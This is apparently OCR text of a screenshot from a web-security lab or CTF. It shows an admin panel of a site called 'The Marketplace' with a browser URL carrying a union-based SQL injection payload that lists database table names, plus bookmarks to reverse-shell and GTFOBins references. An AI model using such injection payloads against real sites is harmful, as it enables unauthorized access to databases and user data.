 /admin?user=1 AND 1=2 union select group_concat(table_name),1,1,1 from information_schema.tables where table_schema=dat
Reverse Shell Cheat Sh... GTFOBins CyberChef
The Marketplace Home | Administration panel | New listing | Messages | Log out
User items,messages,users
User 1
ID: items,messages,users
Is administrator: true
Delete user